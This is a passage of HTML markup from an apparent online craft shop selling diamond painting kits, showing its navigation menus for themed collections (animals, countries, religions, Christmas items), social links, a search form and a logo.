  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mini Kits
                    </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
